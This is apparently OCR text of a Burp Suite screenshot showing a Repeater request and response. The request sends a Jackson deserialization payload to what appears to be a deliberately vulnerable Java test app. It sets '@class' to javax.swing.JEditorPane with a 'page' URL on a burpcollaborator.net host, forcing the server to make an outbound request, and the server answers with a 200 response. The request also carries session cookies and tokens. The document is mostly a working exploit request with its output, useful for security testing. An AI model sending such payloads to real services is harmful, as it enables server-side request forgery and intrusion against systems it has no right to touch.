 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Errors
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < ▼ > ▼
英
Request
Raw Params Headers Hex JSON/JS Beautifier JSON Beautifier
1 POST /jackson/deserialize3 HTTP/1.1
2 Host: cqq.com:8080
3 Connection: close
4 Cookie: confluence-sidebar.width=285; confluence.browse.space.cookie=space-blogposts; JSESSIONID=
C48313A5CE14AE7A1C15696C03AE0893; XSRF-TOKEN=867c4ff2-4228-4e97-b9fa-81319af3502b; remember-me=
YWRtaW46MTU4NjQ4OTM3NjIwMzo0ODFhYmVjZjBhODYxMmVlOTE0NmJhZTU5OGYwN2EwMQ
5 Content-Type: application/json
6 Content-Length: 127
7
8 {"obj":{"@class":"javax.swing.JEditorPane","page":
"http://ivh6gf9nkrbys3l03uppuzvv9mfg35.burpcollaborator.net:80/?a=1&b=2222"}}
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 51
11 Date: Fri, 27 Mar 2020 07:25:24 GMT
12 Connection: close
13
14 org.joychou.controller.Jackson$AnotherBean@54ce72e3